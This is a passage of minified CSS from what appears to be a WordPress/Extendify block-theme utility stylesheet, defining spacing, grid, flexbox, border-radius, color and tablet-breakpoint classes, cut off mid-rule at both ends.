3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.ext-aspect-square img{aspect-ratio:1/1;-o-object-fit:cover;object-fit:cover}.ext-aspect-landscape img{aspect-ratio:4/3;-o-object-fit:cover;object-fit:cover}.ext-aspect-landscape-wide img{aspect-ratio:16/9;-o-object-fit:cover;object-fit:cover}.ext-aspect-portrait img{aspect-ratio:3/4;-o-object-fit:cover;object-fit:cover}.ext-aspect-landscape .components-resizable-box__container,.ext-aspect-landscape-wide .components-resizable-box__container,.ext-aspect-portrait .components-resizable-box__container,.ext-aspect-square .components-resizable-box__container{height:auto!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.t